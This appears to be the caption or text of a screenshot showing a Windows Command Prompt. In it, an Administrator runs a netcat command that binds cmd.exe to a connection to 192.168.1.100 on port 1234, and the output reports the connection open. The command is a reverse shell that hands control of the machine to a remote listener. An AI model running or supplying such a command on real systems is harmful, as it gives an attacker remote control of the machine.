 C:\. Administrator: Command Prompt - nc -nv 192.168.1.100 1234 -e cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>nc -nv 192.168.1.100 1234 -e cmd.exe
(UNKNOWN) [192.168.1.100] 1234 (?) open